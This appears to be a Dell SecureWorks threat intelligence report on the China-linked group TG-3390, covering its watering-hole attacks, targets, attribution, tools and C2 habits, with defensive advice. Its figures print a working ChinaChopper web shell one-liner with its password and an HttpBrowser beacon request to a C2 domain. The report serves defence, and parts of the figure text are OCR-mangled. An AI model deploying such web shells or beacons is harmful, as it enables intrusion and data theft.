- CTU researchers have evidence that the threat group compromised U.S. and UK organizations in the following verticals: manufacturing (specifically aerospace (including defense contractors), automotive, technology, energy, and pharmaceuticals), education, and legal, as well as organizations focused on international relations. Based on analysis of the group's SWCs, TG-3390 operations likely affect organizations in other countries and verticals.
- TG-3390 operates a broad and long-running campaign of SWCs and has compromised approximately 100 websites as of this publication. Through an IP address whitelisting process, the threat group selectively targets visitors to these websites.
- After the initial compromise, TG-3390 delivers the HttpBrowser backdoor to its victims. The threat actors then move quickly to compromise Microsoft Exchange servers and to gain complete control of the target environment.
- The threat actors are adept at identifying key data stores and selectively exfiltrating all of the high-value information associated with their goal.
- CTU researchers recommend the following practices to prevent or detect TG-3390 intrusions:
	- Search web log files for evidence of web server scanning using the URIs listed in the Exploitation section and evidence of exfiltration using the User-Agent in the Actions on objective section.
	- Require two-factor authentication for all remote access solutions, including OWA.
	- Audit ISAPI filters and search for web shells on Microsoft Exchange servers.

## **Strategic threat intelligence**

CTU researchers assess the threat posed by a threat group by reviewing intent and capability (see Figure 1). Threat groups pose varying threats to different organizations, and even a very capable group may pose a low threat if it does not have the intent to target a particular organization.



*Figure 1. Threat is based on a threat group's intent and capability. (Source: Dell SecureWorks)*

## **Intent**

CTU researchers infer intent by aggregating observations, analyzing a threat group's activity, and placing the information in a wider context.Like many threat groups, TG-3390 conducts strategic web compromises (SWCs), also known as watering hole attacks, on websites associated with the target organization's vertical or demographic to increase the likelihood of finding victims with relevant information. CTU researchers assess with high confidence that TG-3390 uses information gathered from prior reconnaissance activities to selectively compromise users who visit websites under its control. Most websites compromised by TG-3390 actors are affiliated with five types of organizations around the world:

- large manufacturing companies, particularly those supplying defense organizations
- energy companies
- embassies in Washington, DC representing countries in the Middle East, Europe, and Asia, likely to target U.S.-based users involved in international relations
- non-governmental organizations (NGOs), particularly those focused on international relations and defense
- government organizations

Based on this information, CTU researchers assess that TG-3390 aims to collect defense technology and capability intelligence, other industrial intelligence, and political intelligence from governments and NGOs.

### *Attribution*

To assess attribution, CTU researchers analyze observed activity, third-party reporting, and contextual intelligence. For the following reasons, CTU researchers assess with moderate confidence that TG-3390 has a Chinese nexus:

- The SWC of a Uyghur cultural website suggests intent to target the Uyghur ethnic group, a Muslim minority group primarily found in the Xinjiang region of China. Threat groups outside of China are unlikely to target the Uyghur people.
- TG-3390 uses the PlugX remote access tool. The menus for PlugX's server-side component are written exclusively in Standard Chinese (Mandarin), suggesting that PlugX operators are familiar with this language.
- CTU researchers have observed TG-3390 activity between 04:00 and 09:00 UTC, which is 12:00 to 17:00 local time in China (UTC +8). The timeframe maps to the second half of the workday in China.
- The threat actors have used the Baidu search engine, which is only available in Chinese, to conduct reconnaissance activities.
- CTU researchers have observed the threat group obtaining information about specific U.S. defense projects that would be desirable to those operating within a country with a manufacturing base, an interest in U.S. military capability, or both.CTU researchers recognize that the evidence supporting this attribution is circumstantial. It is possible that TG-3390 is false-flag operation by a threat group outside of China that is deliberately planting indications of a Chinese origin.

## **Capability**

To assess a threat group's capability, CTU researchers analyze its resources, technical proficiency, and tradecraft.

### *Resources*

TG-3390 has access to proprietary tools, some of which are used exclusively by TG-3390 and others that are shared among a few Chinese threat groups. The complexity and continual development of these tools indicates a mature development process. TG-3390 can quickly leverage compromised network infrastructure during an operation and can conduct simultaneous intrusions into multiple environments. This ability is further demonstrated by analysis of interactions between TG-3390 operators and a target environment. CTU researchers found no evidence of multiple operators working simultaneously against a single organization. This efficiency of operation (a 1:1 ratio of operator to observed activity) suggests that TG-3390 can scale to conduct the maximum number of simultaneous operations. These characteristics suggest that the threat group is well resourced and has access to a tools development team and a team focused on SWCs.

### *Technical proficiency*

TG-3390's obfuscation techniques in SWCs complicate detection of malicious web traffic redirects. Malware used by the threat group can be configured to bypass network-based detection; however, the threat actors rarely modify host-based configuration settings when deploying payloads. CTU researchers have observed the threat actors installing a credential logger and backdoor on Microsoft Exchange servers, which requires a technical grasp of [Internet Information Services](http://en.wikipedia.org/wiki/Internet_Information_Services) (IIS). TG-3390 uses older exploits to compromise targets, and CTU researchers have not observed the threat actors using zero-day exploits as of this publication. The threat actors demonstrated the ability to adapt when reentering a network after an eviction, overcoming technical barriers constructed by network defenders.

## *Tradecraft*

In addition to using SWCs to target specific types of organizations, TG-3390 uses spearphishing emails to target specific victims. CTU researchers assess with high confidence that the threat actors follow an established playbook during an intrusion. They quickly move away from their initial access vector to hide their entry point and then target Exchange servers as a new access vector. As of this publication, CTU researchers have not discovered how TG-3390 keeps track of the details associated with its compromised assets and credentials. However, the threat actors' ability to reuse these assets and credentials, sometimes weeks or months after the initial compromise, indicates the group is disciplinedand well organized. After gaining access to a target network in one intrusion analyzed by CTU researchers, TG-3390 actors identified and exfiltrated data for specific projects run by the target organization, indicating that they successfully obtained the information they sought. Data exfiltration occurred almost four weeks after the initial compromise and continued for two weeks (see Figure 2).



*Figure 2. Data exfiltration timeline. (Source: Dell SecureWorks)*

Note: The adversary's end goal is to exfiltrate, not infiltrate. Organizations often miss multiple opportunities to detect and disrupt the threat actors before they can achieve their objective. Alerts for credential theft tools and privileged account lockouts should be investigated.

## **Tactical threat intelligence**

### **Known tools**

CTU researchers have observed TG-3390 actors using tools that are favored by multiple threat groups:

• PlugX — A remote access tool notable for communications that may contain HTTP headers starting with "X-" (e.g., "X-Session: 0"). Its presence on a compromised system allows a threat actor to execute a wide variety of commands, including uploading and downloading files, and spawning a reverse shell. The malware can be configured to use multiple network protocols to avoid network-based detection. DLL side loading is often used to maintain persistence on the compromised system.• HttpBrowser (also known as TokenControl) — A backdoor notable for HTTPS communications with the HttpBrowser/1.0 User-Agent (see Figure 3). HttpBrowser's executable code may be obfuscated through structured exception handling and returnoriented programming. Its presence on a compromised system allows a threat actor to spawn a reverse shell, upload or download files, and capture keystrokes. Antivirus detection for HttpBrowser is extremely low and is typically based upon heuristic signatures. DLL side loading has been used to maintain persistence on the compromised system. More information about HttpBrowser is available in Appendix B. Stream Content

SET /loop?c=WILECOYO-55DA17->Administrator&l=200.200.200.100&o=5,1,1,32&u={BFA1878F-<br>(A951-4EC6-8770-DA72CA5E4740}&r=1&t=7475343 HTTP/1.1<br>User-Agent: HttpBrowser/1.0<br>Host: www.microsoft-outlook.org Connection: Keep-Alive

*Figure 3. HttpBrowser URI. (Source: Dell SecureWorks)*

• ChinaChopper web shell — A web-based executable script (see Figure 4) that allows a threat actor to execute commands on the compromised system. The server-side component provides a simple graphical user interface for threat actors interacting with web shells.

<\? Page Language="Jscript"\><\eval(Request.Item["admin-na-google123!@#"],"unsafe");\> *Figure 4. ChinaChopper web shell. (Source: Dell SecureWorks)*

Passwords, like "admin-na-google123!@#" shown in Figure 4, are required to interact with the web shell. TG-3390 has used additional web shells containing similarly formatted passwords.

 $\bullet$  Hunter — A web application scanning tool written by @tojen to identify vulnerabilities in Apache Tomcat, Red Hat JBoss Middleware, and Adobe ColdFusion (see Figure 5). It can also identify open ports, collect web banners, and download secondary files.

|        | nunter.exe 1.0 ctojen                                  |
|--------|--------------------------------------------------------|
| Usage: |                                                        |
|        | hunter.exe -h http://www.x.com:80/                     |
|        | hunter.exe -g http://www.x.com:80/                     |
|        | hunter.exe -b x.x.x.x/x 80,8080 [-t 200 -o result.txt] |
|        | hunter.exe -p x.x.x.x/x 80,8080 [-t 200 -o result.txt] |
|        | hunter.exe -v x.x.x.x/x 80,8080 [-t 200 -o result.txt] |
|        | hunter.exe -s x.com [-o result.txt]                    |

*Figure 5. Hunter usage. (Source: Dell SecureWorks)*

The following tools appear to be exclusive to TG-3390:

OwaAuth web shell — A web shell and credential stealer deployed to Microsoft Exchange servers. It is installed as an ISAPI filter. Captured credentials are DESencrypted using the password "12345678" and are written to the log.txt file in the root directory. Like the ChinaChopper web shell, the OwaAuth web shell requires a password. However, the OwaAuth web shell password contains the victim organization's name. More information about the OwaAuth web shell is available in Appendix C.• ASPXTool — A modified version of the ASPXSpy web shell (see Figure 6). It is deployed to internally accessible servers running Internet Information Services (IIS).

| PortMap                                                                        | Logost # File Manager # CmdShell #IIS Spy # Process # Services # UserInfo # SysInfo # FileSearch # SU Exp # RegShell # PortScan # DataBase # |         |                                    | <b>TOOLS'S</b><br>Framework Ver: 4.0.30319.1 |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------|---------|------------------------------------|----------------------------------------------|
| File Manager >>                                                                |                                                                                                                                              |         |                                    |                                              |
| Current Directory: Chinetpublishmentoriaspies, clienti system, webl.2.0.107271 |                                                                                                                                              |         |                                    | $\mathsf{C}\alpha$                           |
|                                                                                | WebRoot   Create Directory   Create File   Fixed(C;)   Fixed(D;)   CDRom(E;)   CDRom(F;)   Kill Me                                           |         | Chasse File No file chosen         | Valued                                       |
| Filename<br>0 Parent Directory                                                 | Last modified                                                                                                                                | Size:   | Action                             |                                              |
| <b>CONCASCA</b><br><b>Delete</b> selected                                      | 2014-07-16 02:59:58                                                                                                                          | 70.79 K | Down # Copy # Edit # Rename # Time | 0 directories/ 1 files                       |
| TOOLS'S SHELL                                                                  |                                                                                                                                              |         |                                    |                                              |

*Figure 6. ASPXTool web shell. (Source: Dell SecureWorks)*

TG-3390 actors have also used the following publicly available tools:

- Windows Credential Editor (WCE) obtains passwords from memory
- gsecdump obtains passwords from memory
- winrar compresses data for exfiltration
- nbtscan scans NetBIOS name servers

### **Tactics, techniques, and procedures**

Incident response engagements have given CTU researchers insight into the tactics TG-3390 employs during intrusions.

#### *Reconnaissance*

CTU researchers have not observed TG-3390 actors performing reconnaissance prior to compromising organizations. As discussed in the Actions on objectives section, the threat actors appear to wait until they have established a foothold.

#### *Development*

TG-3390 actors use command and control (C2) domains for extended periods of time but frequently change the domains' IP addresses. The new IP addresses are typically on the same subnet as the previous ones.

TG-3390 is capable of using a C2 infrastructure that spans multiple networks and registrars. The most common registrar used by the adversary is HiChina Zhicheng Technology Ltd. The threat actors have a demonstrated ability to move from one network provider to another, using some infrastructure for extended periods of time and other domains for only a few days. Seemingly random activity patterns in infrastructure deployment and usage, along with the ability to use a wide variety of geographically diverse infrastructure, help the threat actors avoid detection.

